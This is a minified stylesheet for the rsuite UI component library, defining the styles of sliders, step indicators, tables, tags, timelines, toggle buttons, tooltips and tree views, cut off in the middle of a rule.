.rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{color:#8e8e93}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#e5e5ea}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#003b87}.rs-slider{position:relative}.rs-slider .rs-tooltip{display:none}.rs-slider .rs-tooltip.rs-tooltip-placement-top .rs-tooltip-arrow{left:0;margin:auto;right:0}.rs-slider-disabled{cursor:not-allowed;opacity:.3}.rs-slider-disabled .rs-slider-bar,.rs-slider-disabled .rs-slider-handle:before{cursor:not-allowed}.rs-slider-with-mark:not(.rs-slider-vertical){margin-bottom:29px}.rs-slider-mark{left:-2px;position:absolute;top:15px;white-space:nowrap}.rs-slider-mark-content{margin-left:-50%}.rs-slider-last-mark{left:auto;right:-2px}.rs-slider-last-mark .rs-slider-mark-content{margin-left:50%}.rs-slider-bar{border-radius:3px;cursor:pointer;height:6px}.rs-slider-bar,.rs-slider-bar:hover{background-color:#f2f2f5}.rs-slider-vertical .rs-slider-bar{height:100%;width:6px}.rs-slider-graduator{width:100%}.rs-slider-graduator li,.rs-slider-graduator ul{list-style:none}.rs-slider-graduator>ul{display:flex;padding-left:0;width:100%}.rs-slider-graduator>ul>li{flex:1 1 1%;position:relative}.rs-slider-graduator>ul>li:before,.rs-slider-graduator>ul>li:last-child:after{background-color:#fff;border:2px solid #f2f2f5;border-radius:50%;box-sizing:border-box;content:"";display:block;height:8px;margin-left:-4px;position:absolute;top:-1px;transition:border-color .3s ease-in;width:8px}.rs-slider-vertical .rs-slider-graduator>ul>li:before,.rs-slider-vertical .rs-slider-graduator>ul>li:last-child:after{margin-left:-1px;top:-4px}.rs-slider-graduator>ul>li:last-child:after{right:-4px}.rs-slider-vertical .rs-slider-graduator>ul>li:last-child:after{bottom:-4px;left:0;top:auto}.rs-slider-graduator>ul>li.rs-slider-pass:before{border-color:#004596}.rs-slider-graduator>ul>li.rs-slider-active:before{visibility:hidden}.rs-slider-vertical .rs-slider-graduator{display:block;height:100%}.rs-slider-vertical .rs-slider-graduator>ul{display:flex;flex-direction:column;height:100%;padding:0;width:6px}.rs-slider-vertical .rs-slider-graduator>ul>li{display:block;padding:0}.rs-slider-progress-bar{background-color:#004596;border-radius:3px 0 0 3px;height:6px;position:absolute}.rs-slider-vertical .rs-slider-progress-bar{border-radius:3px 3px 0 0;width:6px}.rs-slider-handle{position:absolute;top:-50%}.rs-slider-handle:before{background-color:#fff;border:2px solid #004596;border-radius:50%;content:"";cursor:pointer;height:12px;margin-left:-6px;position:absolute;transition:box-shadow .3s ease-in-out,background-color .3s ease-in-out,transform .3s ease-in-out;width:12px}.rs-slider-handle:hover:before{box-shadow:0 0 0 4px rgba(178,208,235,.4)}.rs-slider-handle.active.rs-slider-handle:before{box-shadow:none;transform:scale(1.2)}.rs-slider-vertical .rs-slider-handle:before{left:3px;margin-top:-6px}.rs-slider-handle.active .rs-tooltip,.rs-slider-handle:hover .rs-tooltip{display:block;opacity:1;top:-30px}.rs-slider-vertical .rs-slider-handle.active .rs-tooltip,.rs-slider-vertical .rs-slider-handle:hover .rs-tooltip{margin-left:3px;top:-33px}.rs-slider-vertical{height:100%}.rs-slider-vertical .rs-slider-mark{left:15px;top:-8px}.rs-slider-vertical .rs-slider-mark-content{margin-left:auto}.rs-slider-vertical .rs-slider-last-mark{bottom:-8px;top:auto}.rs-steps{min-height:30px}.rs-steps-item{overflow:hidden;padding-left:40px;position:relative}.rs-steps-item-icon-wrapper{color:#8e8e93;display:block;font-size:16px;height:30px;left:0;line-height:1.75;position:absolute;text-align:center;top:0;width:30px}.rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border:1px solid #8e8e93;border-radius:50%}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon,.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon{position:relative;text-indent:-9999px}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before,.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{display:block;font-family:rsuite-icon-font;font-size:12px;font-style:normal;height:28px;left:0;line-height:1;line-height:2.33333333;position:absolute;text-indent:0;top:0;width:28px}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border-color:#004596;color:#fff}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{color:#004596;content:"\f00c"}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border-color:#f44336;color:#fff}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{color:#f44336;content:"\f00d"}.rs-steps-item-status-process .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){background:#004596;border-color:#004596;color:#fff}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper,.rs-steps-item-status-process .rs-steps-item-icon-wrapper{color:#004596}.rs-steps-item-status-error .rs-steps-item-icon-wrapper{color:#f44336}.rs-steps-item-icon-wrapper>.rs-steps-item-icon{display:block;text-align:center;width:100%}.rs-steps-item-icon-wrapper>.rs-steps-item-icon .rs-icon{vertical-align:middle}.rs-steps-item-content{color:#8e8e93;display:inline-block;position:relative;width:100%}.rs-steps-item-status-process .rs-steps-item-content{color:#575757}.rs-steps-item-status-error .rs-steps-item-content{color:#f44336}.rs-steps-item-title{display:inline-block;font-size:16px;line-height:1.875;min-height:16px;padding-right:10px;position:relative}.rs-steps-item-title:empty{padding-right:0}.rs-steps-item-description{margin-top:12px}.rs-steps-item-tail,.rs-steps-item-title:after{border-color:#c5c6c7;position:absolute}.rs-steps-item-status-process .rs-steps-item-tail,.rs-steps-item-status-process .rs-steps-item-title:after{border-color:#c5c6c7}.rs-steps-item-status-finish .rs-steps-item-tail,.rs-steps-item-status-finish .rs-steps-item-title:after{border-color:#004596}.rs-steps-next-error .rs-steps-item-tail,.rs-steps-next-error .rs-steps-item-title:after{border-color:#f44336}.rs-steps-horizontal{display:flex;justify-content:space-between}.rs-steps-horizontal .rs-steps-item{flex-grow:1;flex-shrink:1;min-height:30px}.rs-steps-horizontal .rs-steps-item:last-child{flex-grow:0;flex-shrink:0}.rs-steps-horizontal .rs-steps-item:last-child .rs-steps-item-title:after{display:none}.rs-steps-horizontal .rs-steps-item:not(:first-child){padding-left:50px}.rs-steps-horizontal .rs-steps-item:not(:first-child) .rs-steps-item-icon-wrapper{left:10px}.rs-steps-horizontal .rs-steps-item-content{height:30px}.rs-steps-horizontal .rs-steps-item-title:after{border-top-style:solid;border-top-width:1px;content:"";left:100%;top:15px;width:9999px}.rs-steps-vertical .rs-steps-item{padding-bottom:20px}.rs-steps-vertical .rs-steps-item:not(:first-child){margin-top:10px}.rs-steps-vertical .rs-steps-item:last-child .rs-steps-item-tail{display:none}.rs-steps-vertical .rs-steps-item-tail{border-left-style:solid;border-left-width:1px;bottom:0;left:15px;top:40px}.rs-steps-small,.rs-steps-small.rs-steps-horizontal .rs-steps-item{min-height:24px}.rs-steps-small.rs-steps-horizontal .rs-steps-item:not(:first-child){padding-left:44px}.rs-steps-small.rs-steps-vertical .rs-steps-item-tail{left:12px}.rs-steps-small.rs-steps-horizontal .rs-steps-item-title:after{top:12px}.rs-steps-small .rs-steps-item{padding-left:34px}.rs-steps-small .rs-steps-item-icon-wrapper{font-size:16px;height:24px;line-height:1.375;width:24px}.rs-steps-small .rs-steps-item-title{font-size:16px;line-height:1.5}.rs-steps-small .rs-steps-item-description{font-size:12px;line-height:1.66666667;margin-top:12px}.rs-steps-small .rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before,.rs-steps-small .rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{height:22px;line-height:1.83333333;width:22px}.rs-table-pagination-toolbar{display:flex;font-size:12px;justify-content:space-between;line-height:1.66666667;padding:20px}.rs-table-pagination-length-menu,.rs-table-pagination-page-info{color:#8e8e93;display:inline-block;vertical-align:middle}.rs-table-pagination-length-menu .rs-picker-toggle{font-size:12px;line-height:1.66666667;padding:2px 21px 2px 8px}.rs-table-pagination-length-menu .rs-picker-toggle-caret:before{vertical-align:middle}.rs-table-pagination-length-menu .rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:8px;top:0}.rs-table-pagination-length-menu+.rs-table-pagination-page-info{margin-left:18px}.rs-table-pagination-end{font-size:0}.rs-table{background:#fff;overflow:hidden;position:relative}.rs-table-column-resizing{cursor:ew-resize;user-select:none}.rs-table-row{border-bottom:1px solid #f2f2f5;height:36px;overflow:hidden;position:absolute;top:0;width:100%}.rs-table-row.virtualized{pointer-events:none;visibility:hidden\9}@media not all and (min-resolution:0.001dpcm){.rs-table-row.virtualized{visibility:hidden}}.rs-table-row-expanded{background:#fff;border-top:1px solid #f2f2f5;bottom:0;height:46px;padding:10px;position:absolute;width:100%;z-index:4}.rs-table-hover .rs-table-row:hover .rs-table-cell,.rs-table-hover .rs-table-row:hover .rs-table-cell-group{background:#fff}.rs-table-row-header{background:#fff;color:#8e8e93}.rs-table-row-header .rs-table-cell{background:#fff}.rs-table-row-header .rs-table-cell-group-shadow{box-shadow:none;z-index:5}.rs-table-cell,.rs-table-cell-group,.rs-table-row{transition:background-color .3s linear}.rs-table-hover .rs-table-row:hover .rs-table-cell,.rs-table-hover .rs-table-row:hover .rs-table-cell-group,.rs-table-hover .rs-table-row:not(.rs-table-row-header):hover{background:#f2f9ff}.rs-table-hover .rs-table-row-header:hover .rs-table-cell,.rs-table-hover .rs-table-row-header:hover .rs-table-cell-group{background:#fff}.rs-table-header-row-wrapper{position:relative;z-index:2}.rs-table-affix-header{visibility:hidden;z-index:3}.rs-table-affix-header.fixed{visibility:visible}.rs-table-body-row-wrapper{overflow:hidden;position:relative;z-index:0}.rs-table-body-info{line-height:40px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:100%}.rs-table-body-info .icon{margin:0 10px}.rs-table-body-info-wheel-area,.rs-table-body-wheel-area{width:100%}.rs-table-loader-wrapper{background-color:hsla(0,0%,100%,.75);height:100%;opacity:0;pointer-events:none;position:absolute;transition:opacity .2s ease-in;visibility:hidden\9;width:100%}@media not all and (min-resolution:0.001dpcm){.rs-table-loader-wrapper{visibility:hidden}}.rs-table-loader{line-height:40px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:100%}.rs-table-loader-icon{display:inline-block;margin-right:12px;padding-top:3px;position:relative}.rs-table-loader-icon,.rs-table-loader-icon:after,.rs-table-loader-icon:before{height:18px;width:18px}.rs-table-loader-icon:after,.rs-table-loader-icon:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-table-loader-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-table-loader-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-table-loading .rs-table-loader-wrapper{opacity:1;pointer-events:auto;visibility:visible;z-index:1}.rs-table-cell{background:#fff;border:0 solid #f2f2f5;display:table;height:36px;overflow:hidden;position:absolute;table-layout:fixed;white-space:normal}.rs-table-cell.first{border-left-width:0}.rs-table-cell-wrap1{display:table}.rs-table-cell-wrap2{display:table-row}.rs-table-cell-wrap3{display:table-cell;vertical-align:middle}.rs-table-cell-content{overflow:hidden;padding:13px 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-table-cell-header .rs-table-cell-content{font-size:12px;line-height:1.66666667;padding:10px}.rs-table-cell-header-sort-wrapper{cursor:pointer;display:inline-block;margin-left:5px}.rs-table-cell-header-icon-sort{color:#004596;font-size:12px;height:10px;line-height:1.66666667;width:10px}.rs-table-cell-header-icon-sort:after{content:"\f0dc";font-family:rsuite-icon-font;font-style:normal}.rs-table-cell-header-icon-sort-asc:after{color:#004596;content:"\f0de"}.rs-table-cell-header-icon-sort-desc:after{color:#004596;content:"\f0dd"}.rs-table-cell-header-sortable .rs-table-cell-content{cursor:pointer}.rs-table-column-resize-spanner{border-left:3px solid #fff;box-sizing:content-box;cursor:ew-resize!important;height:36px;margin-left:-3px;outline:none;position:absolute;width:3px;z-index:3}.rs-table-column-resize-spanner:after,.rs-table-column-resize-spanner:before{bottom:0;content:" ";display:none;height:0;margin:auto;position:absolute;top:0;width:0}.rs-table-column-resize-spanner:before{border:3px dashed transparent;border-right:3px solid #004596;right:4px}.rs-table-column-resize-spanner:after{border:3px dashed transparent;border-left:3px solid #004596;left:4px}.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover{background-color:#004596}.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner:after,.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner:before,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover:after,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover:before{display:block}.rs-table-cell-group-fixed-left,.rs-table-cell-group-fixed-right{background:#fff;position:absolute;z-index:4}.rs-table-cell-group-left-shadow,.rs-table-cell-group-shadow{box-shadow:3px 0 5px rgba(9,9,9,.08)}.rs-table-cell-group-right-shadow{box-shadow:-3px 0 5px rgba(9,9,9,.08)}.rs-table-mouse-area{background:#004596;display:none;left:-1px;position:absolute;top:0;width:1px;z-index:6}.rs-table-mouse-area>span{background-color:#004596;cursor:ew-resize!important;height:36px;left:-1.5px;outline:none;position:absolute;width:3px;z-index:3}.rs-table-word-wrap .rs-table-cell-content{white-space:normal;word-break:break-all}.rs-table-bordered{border:1px solid #f2f2f5}.rs-table-cell-bordered .rs-table-cell{border-width:0 1px 0 0}.rs-table-column-group{left:0;position:absolute;right:0;top:0;width:100%}.rs-table-column-group-header{border-bottom:1px solid #f2f2f5;position:absolute;width:100%}.rs-table-column-group-header-content{display:table-cell;padding:10px}.rs-table-column-group-cell{border-right:1px solid #f2f2f5;position:absolute}.rs-table-column-group-cell-content{display:table-cell;padding:10px}.rs-table-cell-expanded .rs-table-cell-expand-icon:before{content:"\f0d7";font-family:rsuite-icon-font}.rs-table-cell-expand-wrapper{cursor:pointer;display:inline-block;margin-right:10px}.rs-table-cell-expand-wrapper:after{bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.rs-table-cell-expand-icon{color:#8e8e93;cursor:pointer;outline:none;width:10px}.rs-table-cell-expand-icon:before{content:"\f0da";font-family:rsuite-icon-font;font-style:normal}.rs-table-scrollbar{background:#e5e5ea;opacity:.6;position:absolute;transition:background .1s linear,transform .1s linear;z-index:1}.rs-table-scrollbar-hide{display:none}.rs-table-scrollbar-handle{background-color:#575757;border-radius:4px;position:absolute}.rs-table-scrollbar-pressed{z-index:1}.rs-table-scrollbar-pressed .rs-table-scrollbar-handle{background-color:#272c36}.rs-table-scrollbar-horizontal{bottom:0;height:10px;width:100%}.rs-table-scrollbar-horizontal.fixed{position:fixed}.rs-table-scrollbar-horizontal .rs-table-scrollbar-handle{height:8px;left:0;top:2px/2}.rs-table-scrollbar-horizontal:hover,.rs-table-scrollbar-pressed.rs-table-scrollbar-horizontal:hover{transform:scaleY(1.3);transform-origin:center bottom}.rs-table-scrollbar-vertical{background-color:rgba(229,229,234,.4);bottom:10px;right:0;top:0;width:10px}.rs-table-scrollbar-vertical .rs-table-scrollbar-handle{left:2px/2;min-height:20px;top:0;width:8px}.rs-table-scrollbar-pressed.rs-table-scrollbar-vertical:hover,.rs-table-scrollbar-vertical:hover{transform:scaleX(1.3);transform-origin:right center}.rs-tag{background-color:#f7f7fa;border-radius:6px;color:#575757;display:inline-block;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-tag-closeable{padding-right:25px;position:relative}.rs-tag-icon-close{cursor:pointer;font-size:12px;position:absolute;right:8px;top:2px}.rs-tag-icon-close,.rs-tag-icon-close:after{font-family:rsuite-icon-font;font-style:normal}.rs-tag-icon-close:after{content:"\f00d";line-height:1}.rs-tag-default .rs-tag-icon-close:hover{color:#f44336}.rs-tag-group{margin:-10px 0 0 -10px}.rs-tag-group>.rs-tag{margin-left:10px;margin-top:10px}.rs-tag+.rs-tag{margin-left:10px}.rs-tag-red{background-color:#f44336;color:#fff}.rs-tag-orange{background-color:#ff9800;color:#fff}.rs-tag-yellow{background-color:#ffca28;color:#fff}.rs-tag-green{background-color:#4caf50;color:#fff}.rs-tag-cyan{background-color:#00bcd4;color:#fff}.rs-tag-blue{background-color:#2196f3;color:#fff}.rs-tag-violet{background-color:#673ab7;color:#fff}.rs-picker-tag:not(.rs-picker-disabled) .rs-picker-toggle{cursor:text;left:0}.rs-picker-tag.rs-picker-disabled{cursor:not-allowed}.rs-picker-tag.rs-picker-disabled .rs-picker-toggle{position:absolute}.rs-picker-tag .rs-tag{max-width:calc(100% - 6px);overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.rs-picker-tag .rs-picker-search-input,.rs-picker-tag .rs-tag{margin-top:5px}.rs-picker-tag.rs-picker-has-value .rs-picker-search-input{padding-left:6px}.rs-picker-tag .rs-tag,.rs-picker-tag .rs-tag+.rs-tag{margin-left:6px}.rs-picker-tag .rs-picker-tag-wrapper{padding-bottom:5px;position:relative;z-index:6}.rs-picker-tag .rs-picker-search,.rs-picker-tag .rs-picker-search-input,.rs-picker-tag .rs-picker-search-input>input{display:inline-block;min-width:14px;width:auto}.rs-picker-tag .rs-picker-search-input>input{padding:0}.rs-timeline{direction:ltr;list-style:none;margin-bottom:0;padding:0}.rs-timeline-item{position:relative;text-align:left}.rs-timeline-item:not(:last-child) .rs-timeline-item-content{padding-bottom:18px}.rs-timeline-item-dot{position:absolute;top:5px}.rs-timeline-item-dot:before{background-color:#d9d9d9;border-radius:50%;content:"";display:block;height:10px;width:10px}.rs-timeline-item-custom-dot{text-align:center}.rs-timeline-item-custom-dot:before{display:none}.rs-timeline-item-last .rs-timeline-item-dot:before{background-color:#004596}.rs-timeline-item-tail{background-color:#d9d9d9;bottom:0;position:absolute;top:0;width:2px}.rs-timeline-item:first-child .rs-timeline-item-tail{top:5px}.rs-timeline-item:last-child .rs-timeline-item-tail{bottom:auto;height:15px}.rs-timeline-endless .rs-timeline-item:last-child .rs-timeline-item-tail{height:auto;min-height:38px}.rs-timeline-item:only-child .rs-timeline-item-tail{display:none}.rs-timeline-align-left .rs-timeline-item-dot{left:0}.rs-timeline-align-left .rs-timeline-item-tail{left:4px}.rs-timeline-align-left .rs-timeline-item{padding-left:22px}.rs-timeline-align-right .rs-timeline-item-dot{right:0}.rs-timeline-align-right .rs-timeline-item-tail{right:4px}.rs-timeline-align-right .rs-timeline-item{padding-right:22px}.rs-timeline-align-right .rs-timeline-item-content{text-align:right}.rs-timeline-align-alternate .rs-timeline-item-dot{left:calc(50% - 5px)}.rs-timeline-align-alternate .rs-timeline-item-tail{left:calc(50% - 1px)}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-content{text-align:right;width:calc(50% - 17px)}.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd){text-align:right}.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) .rs-timeline-item-content{display:inline-block;text-align:left;width:calc(50% - 17px)}.rs-timeline-with-time .rs-timeline-item{display:flex;padding-left:0}.rs-timeline-with-time .rs-timeline-item-dot{left:calc(50% - 5px)}.rs-timeline-with-time .rs-timeline-item-tail{left:calc(50% - 1px)}.rs-timeline-with-time .rs-timeline-item-content,.rs-timeline-with-time .rs-timeline-item-time{flex:1 0 50%;max-width:50%\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-timeline-with-time .rs-timeline-item-content,.rs-timeline-with-time .rs-timeline-item-time{max-width:50%}}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n),.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item{flex-direction:row-reverse}.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item{padding-right:0}.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-time{text-align:right}.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-time{text-align:left}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-content,.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) .rs-timeline-item-time,.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-time,.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-content{padding-right:17px}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-time,.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) .rs-timeline-item-content,.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-content,.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-time{padding-left:17px}.rs-btn-toggle{background-color:#d9d9d9;border-radius:12px;box-sizing:border-box;cursor:pointer;display:inline-block;height:24px;min-width:44px;position:relative;transition:background-color .2s ease-in-out,width .2s ease-in-out;user-select:none;vertical-align:middle}.rs-btn-toggle:after{border-radius:9px;height:18px;left:3px;top:3px;width:18px}.rs-btn-toggle:active:after{width:21.6px}.rs-btn-toggle .rs-btn-toggle-inner{font-size:12px;height:24px;line-height:2;margin-left:24px;margin-right:8px}.rs-btn-toggle .rs-btn-toggle-inner .rs-icon{font-size:12px}.rs-btn-toggle.rs-btn-toggle-checked:after{left:100%;margin-left:-21px}.rs-btn-toggle.rs-btn-toggle-checked:active:after{margin-left:-24.6px}.rs-btn-toggle.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:8px;margin-right:24px}.rs-btn-toggle:hover{background-color:#c5c6c7}.rs-btn-toggle:after{background-color:#fff;content:"";cursor:pointer;position:absolute;transition:left .2s ease-in-out,margin-left .2s ease-in-out,width .2s ease-in-out}.rs-btn-toggle-inner{color:#fff;display:block;transition:margin .2s ease-in-out}.rs-btn-toggle-checked{background-color:#004596}.rs-btn-toggle-checked:hover{background-color:#004191}.rs-btn-toggle-disabled,.rs-btn-toggle-disabled:after{cursor:not-allowed}.rs-btn-toggle-disabled,.rs-btn-toggle-disabled:hover{background-color:#f7f7fa}.rs-btn-toggle-disabled.rs-btn-toggle-checked,.rs-btn-toggle-disabled.rs-btn-toggle-checked:hover{background-color:#b2d0eb}.rs-btn-toggle-sm{border-radius:7px;height:14px;min-width:26px}.rs-btn-toggle-sm:after{border-radius:5px;height:10px;left:2px;top:2px;width:10px}.rs-btn-toggle-sm:active:after{width:12px}.rs-btn-toggle-sm .rs-btn-toggle-inner{font-size:10px;height:14px;line-height:1.4;margin-left:14px;margin-right:6px}.rs-btn-toggle-sm .rs-btn-toggle-inner .rs-icon{font-size:10px}.rs-btn-toggle-sm.rs-btn-toggle-checked:after{left:100%;margin-left:-12px}.rs-btn-toggle-sm.rs-btn-toggle-checked:active:after{margin-left:-14px}.rs-btn-toggle-sm.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:6px;margin-right:14px}.rs-btn-toggle-md{border-radius:12px;height:24px;min-width:44px}.rs-btn-toggle-md:after{border-radius:9px;height:18px;left:3px;top:3px;width:18px}.rs-btn-toggle-md:active:after{width:21.6px}.rs-btn-toggle-md .rs-btn-toggle-inner{font-size:12px;height:24px;line-height:2;margin-left:24px;margin-right:8px}.rs-btn-toggle-md .rs-btn-toggle-inner .rs-icon{font-size:12px}.rs-btn-toggle-md.rs-btn-toggle-checked:after{left:100%;margin-left:-21px}.rs-btn-toggle-md.rs-btn-toggle-checked:active:after{margin-left:-24.6px}.rs-btn-toggle-md.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:8px;margin-right:24px}.rs-btn-toggle-lg{border-radius:15px;height:30px;min-width:55px}.rs-btn-toggle-lg:after{border-radius:11px;height:22px;left:4px;top:4px;width:22px}.rs-btn-toggle-lg:active:after{width:26.4px}.rs-btn-toggle-lg .rs-btn-toggle-inner{font-size:16px;height:30px;line-height:1.875;margin-left:30px;margin-right:10px}.rs-btn-toggle-lg .rs-btn-toggle-inner .rs-icon{font-size:16px}.rs-btn-toggle-lg.rs-btn-toggle-checked:after{left:100%;margin-left:-26px}.rs-btn-toggle-lg.rs-btn-toggle-checked:active:after{margin-left:-30.4px}.rs-btn-toggle-lg.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:10px;margin-right:30px}.rs-tooltip{display:block;font-size:12px;line-height:1.66666667;opacity:0;position:absolute;z-index:1070}.rs-tooltip.fade{transition:opacity .1s linear,transform .1s ease-out}.rs-tooltip.in{opacity:1;transition:opacity .15s linear,transform .15s ease-in}.rs-tooltip .rs-tooltip-inner{background-color:#272c36;border-radius:4px;color:#fff;max-width:250px;overflow-wrap:break-word;padding:2px 10px;text-align:center}.rs-tooltip .rs-tooltip-arrow{border-color:transparent;border-style:solid;height:0;position:absolute;width:0}.rs-tooltip[class*=placement-top]{margin-top:-8px;transform:translate(0)}.rs-tooltip[class*=placement-top].in{transform:translateY(-2px)}.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{border-top-color:#272c36;border-width:6px 6px 0;bottom:-6px;margin-left:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{bottom:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{bottom:-5px}}.rs-tooltip[class*=placement-bottom]{margin-top:8px;transform:translate(0)}.rs-tooltip[class*=placement-bottom].in{transform:translateY(2px)}.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{border-bottom-color:#272c36;border-width:0 6px 6px;margin-left:-6px;top:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{top:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{top:-5px}}.rs-tooltip[class*=placement-right]{margin-left:8px;transform:translate(0)}.rs-tooltip[class*=placement-right].in{transform:translate(2px)}.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{border-right-color:#272c36;border-width:6px 6px 6px 0;left:-6px;margin-top:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{left:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{left:-5px}}.rs-tooltip[class*=placement-left]{margin-left:-8px;transform:translate(0)}.rs-tooltip[class*=placement-left].in{transform:translate(-2px)}.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{border-left-color:#272c36;border-width:6px 0 6px 6px;margin-top:-6px;right:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{right:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{right:-5px}}.rs-tooltip.placement-bottom .rs-tooltip-arrow,.rs-tooltip.placement-top .rs-tooltip-arrow{left:50%}.rs-tooltip.placement-bottom-start .rs-tooltip-arrow,.rs-tooltip.placement-top-start .rs-tooltip-arrow{left:10px}.rs-tooltip.placement-bottom-end .rs-tooltip-arrow,.rs-tooltip.placement-top-end .rs-tooltip-arrow{right:4px}.rs-tooltip.placement-left .rs-tooltip-arrow,.rs-tooltip.placement-right .rs-tooltip-arrow{top:50%}.rs-tooltip.placement-left-start .rs-tooltip-arrow,.rs-tooltip.placement-right-start .rs-tooltip-arrow{top:10px}.rs-tooltip.placement-left-end .rs-tooltip-arrow,.rs-tooltip.placement-right-end .rs-tooltip-arrow{bottom:4px}.rs-tree{background-color:#fff;height:100%;max-height:360px;overflow-y:auto}.rs-tree .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-tree-drag-node-mover{background:#fff;border-radius:6px;box-shadow:0 1px 8px #00000012;color:#575757;cursor:move;display:inline-block;margin:0;padding:8px 12px;position:absolute;top:-1000px;z-index:1060}.rs-tree-node{font-size:0;margin:0 0 4px;position:relative;text-align:left}.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content{background-color:#f2f9ff;color:#003b87;font-weight:700}.rs-tree-node>.rs-tree-node-label{cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;margin:0;padding-left:16px;position:relative}.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content{border-bottom:2px solid transparent;border-top:2px solid transparent;display:inline-block;padding:6px 12px 6px 8px}.rs-tree-node-drag-over,.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content:focus,.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content:hover{background-color:#f2f9ff}.rs-tree-node-dragging{outline:1px dashed 